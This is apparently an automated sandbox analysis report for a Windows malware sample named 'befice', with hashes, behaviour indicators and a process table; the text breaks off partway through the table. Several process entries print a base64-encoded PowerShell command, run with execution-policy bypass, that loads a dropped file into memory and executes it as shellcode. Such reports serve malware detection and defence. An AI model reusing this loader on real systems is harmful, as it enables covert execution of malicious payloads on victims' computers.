




| File name: | befice |
| Full analysis: | https://app.any.run/tasks/5005a82b-7269-40fe-bdda-d05b0ae5144d |
| Verdict: | Malicious activity |
| Analysis date: | April 23, 2019, 09:02:35 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | application/octet-stream |
| File info: | data |
| MD5: | DAF0D7CE06C1DC9B907A810B435E09E8 |
| SHA1: | DD8DE4BD1E8D9454DA6435A1D247A837BD469057 |
| SHA256: | 4A025F553C414F62A24451121E75C81DC3E4C8A56FCC706198F91AC76CAE9E4E |
| SSDEEP: | 6144:k0D/xYawL1mYyUz4ojev/tIuU+fW8lLsCe1jWkMgcryWOomuR1LBZf76T7U8Vfb2:kJ1509v/tIT+fW8Kz1jPom+fybeuK3fH |
MALICIOUS
Executes PowerShell scripts
- cmd.exe (PID: 2944)
SUSPICIOUS
Application launched itself
- cmd.exe (PID: 3740)
- cmd.exe (PID: 3212)
Starts CMD.EXE for commands execution
- cmd.exe (PID: 3740)
- cmd.exe (PID: 2288)
- cmd.exe (PID: 2396)
- cmd.exe (PID: 1796)
- cmd.exe (PID: 1388)
- cmd.exe (PID: 3212)
Creates files in the user directory
- powershell.exe (PID: 832)
INFO
No info indicators.
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
69
Monitored processes
20
Malicious processes
7
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 832 | C:\Windows\system32\WindowsPowerShell\v1.0\powershell.exe -ex bypass -en JABwAHIAbQA9ACIAIgA7ACQAbAA9ACIAQwA6AFwAVQBzAGUAcgBzAFwAVABJAEYARgBBAE4AfgAxAFwAQQBwAHAARABhAHQAYQBcAEwAbwBjAGEAbABcAFQAZQBtAHAAXABiAGUAZgBpAGMAZQAiADsAJABzAGMAPQBbAFMAeQBzAHQAZQBtAC4ASQBPAC4ARgBpAGwAZQBdADoAOgBSAGUAYQBkAEEAbABsAEIAeQB0AGUAcwAoACQAbAApADsAaQBmACgAJABzAGMALgBsAGUAbgBnAHQAaAAgAC0AZQBxACAAMAApAHsAQgByAGUAYQBrADsAfQA7AFIAZQBtAG8AdgBlAC0ASQB0AGUAbQAgACQAbAA7AA0ACgAkAGMAbwBkAGUAIAA9ACAAQAAiAA0ACgBbAEQAbABsAEkAbQBwAG8AcgB0ACgAIgBrAGUAcgBuAGUAbAAzADIALgBkAGwAbAAiACkAXQBwAHUAYgBsAGkAYwAgAHMAdABhAHQAaQBjACAAZQB4AHQAZQByAG4AIABJAG4AdABQAHQAcgAgAFYAaQByAHQAdQBhAGwAQQBsAGwAbwBjACgASQBuAHQAUAB0AHIAIABsAHAAQQBkAGQAcgBlAHMAcwAsACAAdQBpAG4AdAAgAGQAdwBTAGkAegBlACwAIAB1AGkAbgB0ACAAZgBsAEEAbABsAG8AYwBhAHQAaQBvAG4AVAB5AHAAZQAsACAAdQBpAG4AdAAgAGYAbABQAHIAbwB0AGUAYwB0ACkAOwANAAoAWwBEAGwAbABJAG0AcABvAHIAdAAoACIAawBlAHIAbgBlAGwAMwAyAC4AZABsAGwAIgApAF0AcAB1AGIAbABpAGMAIABzAHQAYQB0AGkAYwAgAGUAeAB0AGUAcgBuACAAdQBpAG4AdAAgAEMAcgBlAGEAdABlAFQAaAByAGUAYQBkACgASQBuAHQAUAB0AHIAIABsAHAAVABoAHIAZQBhAGQAQQB0AHQAcgBpAGIAdQB0AGUAcwAsACAAdQBpAG4AdAAgAGQAdwBTAHQAYQBjAGsAUwBpAHoAZQAsACAASQBuAHQAUAB0AHIAIABsAHAAUwB0AGEAcgB0AEEAZABkAHIAZQBzAHMALAAgAEkAbgB0AFAAdAByACAAbABwAFAAYQByAGEAbQBlAHQAZQByACwAIAB1AGkAbgB0ACAAZAB3AEMAcgBlAGEAdABpAG8AbgBGAGwAYQBnAHMALAAgAEkAbgB0AFAAdAByACAAbABwAFQAaAByAGUAYQBkAEkAZAApADsADQAKAFsARABsAGwASQBtAHAAbwByAHQAKAAiAGsAZQByAG4AZQBsADMAMgAuAGQAbABsACIAKQBdAHAAdQBiAGwAaQBjACAAcwB0AGEAdABpAGMAIABlAHgAdABlAHIAbgAgAHUAaQBuAHQAIABXAGEAaQB0AEYAbwByAFMAaQBuAGcAbABlAE8AYgBqAGUAYwB0ACgAdQBpAG4AdAAgAGgATQBvAGQAdQBsAGUALAAgAHUAaQBuAHQAIABkAHcATQBpAGwAbABpAHMAZQBjAG8AbgBkAHMAKQA7AA0ACgAiAEAADQAKACQAdwBmACAAPQAgAEEAZABkAC0AVAB5AHAAZQAgAC0AbQBlAG0AYgBlAHIARABlAGYAaQBuAGkAdABpAG8AbgAgACQAYwBvAGQAZQAgAC0ATgBhAG0AZQAgACIAVwBpAG4AMwAyACIAIAAtAG4AYQBtAGUAcwBwAGEAYwBlACAAVwBpAG4AMwAyAEYAdQBuAGMAdABpAG8AbgBzACAALQBwAGEAcwBzAHQAaAByAHUADQAKACQAeAA9ACQAdwBmADoAOgBWAGkAcgB0AHUAYQBsAEEAbABsAG8AYwAoADAALAAkAHMAYwAuAGwAZQBuAGcAdABoACwAMAB4ADEAMAAwADAALAAwAHgANAAwACkAOwBbAFIAdQBuAHQAaQBtAGUALgBJAG4AdABlAHIAbwBwAFMAZQByAHYAaQBjAGUAcwAuAE0AYQByAHMAaABhAGwAXQA6ADoAQwBvAHAAeQAoACQAcwBjACwAMAAsACQAeAAsACQAcwBjAC4AbABlAG4AZwB0AGgAKQA7AA0ACgAkAGgAPQAkAHcAZgA6ADoAQwByAGUAYQB0AGUAVABoAHIAZQBhAGQAKAAwACwAMAAsACQAeAAsADAALAAwACwAMAApADsAJABpAD0AJAB3AGYAOgA6AFcAYQBpAHQARgBvAHIAUwBpAG4AZwBsAGUATwBiAGoAZQBjAHQAKAAkAGgALAAwAHgANwBmAGYAZgBmAGYAZgBmACkAOwBTAHQAYQByAHQALQBTAGwAZQBlAHAAIAAtAHMAIAA2ADAAOwANAAoA | C:\Windows\system32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 900 | C:\Windows\system32\DllHost.exe /Processid:{3AD05575-8857-4850-9277-11B85BDB8E09} | C:\Windows\system32\DllHost.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: COM Surrogate Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1388 | cmd.exe /d /c cmd /d /c cmd /d /c C:\Windows\system32\WindowsPowerShell\v1.0\powershell.exe -ex bypass -en JABwAHIAbQA9ACIAIgA7ACQAbAA9ACIAQwA6AFwAVQBzAGUAcgBzAFwAVABJAEYARgBBAE4AfgAxAFwAQQBwAHAARABhAHQAYQBcAEwAbwBjAGEAbABcAFQAZQBtAHAAXABiAGUAZgBpAGMAZQAiADsAJABzAGMAPQBbAFMAeQBzAHQAZQBtAC4ASQBPAC4ARgBpAGwAZQBdADoAOgBSAGUAYQBkAEEAbABsAEIAeQB0AGUAcwAoACQAbAApADsAaQBmACgAJABzAGMALgBsAGUAbgBnAHQAaAAgAC0AZQBxACAAMAApAHsAQgByAGUAYQBrADsAfQA7AFIAZQBtAG8AdgBlAC0ASQB0AGUAbQAgACQAbAA7AA0ACgAkAGMAbwBkAGUAIAA9ACAAQAAiAA0ACgBbAEQAbABsAEkAbQBwAG8AcgB0ACgAIgBrAGUAcgBuAGUAbAAzADIALgBkAGwAbAAiACkAXQBwAHUAYgBsAGkAYwAgAHMAdABhAHQAaQBjACAAZQB4AHQAZQByAG4AIABJAG4AdABQAHQAcgAgAFYAaQByAHQAdQBhAGwAQQBsAGwAbwBjACgASQBuAHQAUAB0AHIAIABsAHAAQQBkAGQAcgBlAHMAcwAsACAAdQBpAG4AdAAgAGQAdwBTAGkAegBlACwAIAB1AGkAbgB0ACAAZgBsAEEAbABsAG8AYwBhAHQAaQBvAG4AVAB5AHAAZQAsACAAdQBpAG4AdAAgAGYAbABQAHIAbwB0AGUAYwB0ACkAOwANAAoAWwBEAGwAbABJAG0AcABvAHIAdAAoACIAawBlAHIAbgBlAGwAMwAyAC4AZABsAGwAIgApAF0AcAB1AGIAbABpAGMAIABzAHQAYQB0AGkAYwAgAGUAeAB0AGUAcgBuACAAdQBpAG4AdAAgAEMAcgBlAGEAdABlAFQAaAByAGUAYQBkACgASQBuAHQAUAB0AHIAIABsAHAAVABoAHIAZQBhAGQAQQB0AHQAcgBpAGIAdQB0AGUAcwAsACAAdQBpAG4AdAAgAGQAdwBTAHQAYQBjAGsAUwBpAHoAZQAsACAASQBuAHQAUAB0AHIAIABsAHAAUwB0AGEAcgB0AEEAZABkAHIAZQBzAHMALAAgAEkAbgB0AFAAdAByACAAbABwAFAAYQByAGEAbQBlAHQAZQByACwAIAB1AGkAbgB0ACAAZAB3AEMAcgBlAGEAdABpAG8AbgBGAGwAYQBnAHMALAAgAEkAbgB0AFAAdAByACAAbABwAFQAaAByAGUAYQBkAEkAZAApADsADQAKAFsARABsAGwASQBtAHAAbwByAHQAKAAiAGsAZQByAG4AZQBsADMAMgAuAGQAbABsACIAKQBdAHAAdQBiAGwAaQBjACAAcwB0AGEAdABpAGMAIABlAHgAdABlAHIAbgAgAHUAaQBuAHQAIABXAGEAaQB0AEYAbwByAFMAaQBuAGcAbABlAE8AYgBqAGUAYwB0ACgAdQBpAG4AdAAgAGgATQBvAGQAdQBsAGUALAAgAHUAaQBuAHQAIABkAHcATQBpAGwAbABpAHMAZQBjAG8AbgBkAHMAKQA7AA0ACgAiAEAADQAKACQAdwBmACAAPQAgAEEAZABkAC0AVAB5AHAAZQAgAC0AbQBlAG0AYgBlAHIARABlAGYAaQBuAGkAdABpAG8AbgAgACQAYwBvAGQAZQAgAC0ATgBhAG0AZQAgACIAVwBpAG4AMwAyACIAIAAtAG4AYQBtAGUAcwBwAGEAYwBlACAAVwBpAG4AMwAyAEYAdQBuAGMAdABpAG8AbgBzACAALQBwAGEAcwBzAHQAaAByAHUADQAKACQAeAA9ACQAdwBmADoAOgBWAGkAcgB0AHUAYQBsAEEAbABsAG8AYwAoADAALAAkAHMAYwAuAGwAZQBuAGcAdABoACwAMAB4ADEAMAAwADAALAAwAHgANAAwACkAOwBbAFIAdQBuAHQAaQBtAGUALgBJAG4AdABlAHIAbwBwAFMAZQByAHYAaQBjAGUAcwAuAE0AYQByAHMAaABhAGwAXQA6ADoAQwBvAHAAeQAoACQAcwBjACwAMAAsACQAeAAsACQAcwBjAC4AbABlAG4AZwB0AGgAKQA7AA0ACgAkAGgAPQAkAHcAZgA6ADoAQwByAGUAYQB0AGUAVABoAHIAZQBhAGQAKAAwACwAMAAsACQAeAAsADAALAAwACwAMAApADsAJABpAD0AJAB3AGYAOgA6AFcAYQBpAHQARgBvAHIAUwBpAG4AZwBsAGUATwBiAGoAZQBjAHQAKAAkAGgALAAwAHgANwBmAGYAZgBmAGYAZgBmACkAOwBTAHQAYQByAHQALQBTAGwAZQBlAHAAIAAtAHMAIAA2ADAAOwANAAoA | C:\Windows\system32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 1592 | "C:\Windows\system32\cmd.exe" /d /c timeout 60 | C:\Windows\system32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 1652 | "C:\Windows\explorer.exe" | C:\Windows\explorer.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Explorer Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1796 | cmd /d /c cmd.exe/d /c cmd /d /c cmd /d /c C:\Windows\system32\WindowsPowerShell\v1.0\powershell.exe -ex bypass -en JABwAHIAbQA9ACIAIgA7ACQAbAA9ACIAQwA6AFwAVQBzAGUAcgBzAFwAVABJAEYARgBBAE4AfgAxAFwAQQBwAHAARABhAHQAYQBcAEwAbwBjAGEAbABcAFQAZQBtAHAAXABiAGUAZgBpAGMAZQAiADsAJABzAGMAPQBbAFMAeQBzAHQAZQBtAC4ASQBPAC4ARgBpAGwAZQBdADoAOgBSAGUAYQBkAEEAbABsAEIAeQB0AGUAcwAoACQAbAApADsAaQBmACgAJABzAGMALgBsAGUAbgBnAHQAaAAgAC0AZQBxACAAMAApAHsAQgByAGUAYQBrADsAfQA7AFIAZQBtAG8AdgBlAC0ASQB0AGUAbQAgACQAbAA7AA0ACgAkAGMAbwBkAGUAIAA9ACAAQAAiAA0ACgBbAEQAbABsAEkAbQBwAG8AcgB0ACgAIgBrAGUAcgBuAGUAbAAzADIALgBkAGwAbAAiACkAXQBwAHUAYgBsAGkAYwAgAHMAdABhAHQAaQBjACAAZQB4AHQAZQByAG4AIABJAG4AdABQAHQAcgAgAFYAaQByAHQAdQBhAGwAQQBsAGwAbwBjACgASQBuAHQAUAB0AHIAIABsAHAAQQBkAGQAcgBlAHMAcwAsACAAdQBpAG4AdAAgAGQAdwBTAGkAegBlACwAIAB1AGkAbgB0ACAAZgBsAEEAbABsAG8AYwBhAHQAaQBvAG4AVAB5AHAAZQAsACAAdQBpAG4AdAAgAGYAbABQAHIAbwB0AGUAYwB0ACkAOwANAAoAWwBEAGwAbABJAG0AcABvAHIAdAAoACIAawBlAHIAbgBlAGwAMwAyAC4AZABsAGwAIgApAF0AcAB1AGIAbABpAGMAIABzAHQAYQB0AGkAYwAgAGUAeAB0AGUAcgBuACAAdQBpAG4AdAAgAEMAcgBlAGEAdABlAFQAaAByAGUAYQBkACgASQBuAHQAUAB0AHIAIABsAHAAVABoAHIAZQBhAGQAQQB0AHQAcgBpAGIAdQB0AGUAcwAsACAAdQBpAG4AdAAgAGQAdwBTAHQAYQBjAGsAUwBpAHoAZQAsACAASQBuAHQAUAB0AHIAIABsAHAAUwB0AGEAcgB0AEEAZABkAHIAZQBzAHMALAAgAEkAbgB0AFAAdAByACAAbABwAFAAYQByAGEAbQBlAHQAZQByACwAIAB1AGkAbgB0ACAAZAB3AEMAcgBlAGEAdABpAG8AbgBGAGwAYQBnAHMALAAgAEkAbgB0AFAAdAByACAAbABwAFQAaAByAGUAYQBkAEkAZAApADsADQAKAFsARABsAGwASQBtAHAAbwByAHQAKAAiAGsAZQByAG4AZQBsADMAMgAuAGQAbABsACIAKQBdAHAAdQBiAGwAaQBjACAAcwB0AGEAdABpAGMAIABlAHgAdABlAHIAbgAgAHUAaQBuAHQAIABXAGEAaQB0AEYAbwByAFMAaQBuAGcAbABlAE8AYgBqAGUAYwB0ACgAdQBpAG4AdAAgAGgATQBvAGQAdQBsAGUALAAgAHUAaQBuAHQAIABkAHcATQBpAGwAbABpAHMAZQBjAG8AbgBkAHMAKQA7AA0ACgAiAEAADQAKACQAdwBmACAAPQAgAEEAZABkAC0AVAB5AHAAZQAgAC0AbQBlAG0AYgBlAHIARABlAGYAaQBuAGkAdABpAG8AbgAgACQAYwBvAGQAZQAgAC0ATgBhAG0AZQAgACIAVwBpAG4AMwAyACIAIAAtAG4AYQBtAGUAcwBwAGEAYwBlACAAVwBpAG4AMwAyAEYAdQBuAGMAdABpAG8AbgBzACAALQBwAGEAcwBzAHQAaAByAHUADQAKACQAeAA9ACQAdwBmADoAOgBWAGkAcgB0AHUAYQBsAEEAbABsAG8AYwAoADAALAAkAHMAYwAuAGwAZQBuAGcAdABoACwAMAB4ADEAMAAwADAALAAwAHgANAAwACkAOwBbAFIAdQBuAHQAaQBtAGUALgBJAG4AdABlAHIAbwBwAFMAZQByAHYAaQBjAGUAcwAuAE0AYQByAHMAaABhAGwAXQA6ADoAQwBvAHAAeQAoACQAcwBjACwAMAAsACQAeAAsACQAcwBjAC4AbABlAG4AZwB0AGgAKQA7AA0ACgAkAGgAPQAkAHcAZgA6ADoAQwByAGUAYQB0AGUAVABoAHIAZQBhAGQAKAAwACwAMAAsACQAeAAsADAALAAwACwAMAApADsAJABpAD0AJAB3AGYAOgA6AFcAYQBpAHQARgBvAHIAUwBpAG4AZwBsAGUATwBiAGoAZQBjAHQAKAAkAGgALAAwAHgANwBmAGYAZgBmAGYAZgBmACkAOwBTAHQAYQByAHQALQBTAGwAZQBlAHAAIAAtAHMAIAA2ADAAOwANAAoA | C:\Windows\system32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2288 | cmd.exe /d /c cmd /d /c cmd /d /c cmd.exe/d /c cmd /d /c cmd /d /c C:\Windows\system32\WindowsPowerShell\v1.0\powershell.exe -ex bypass -en 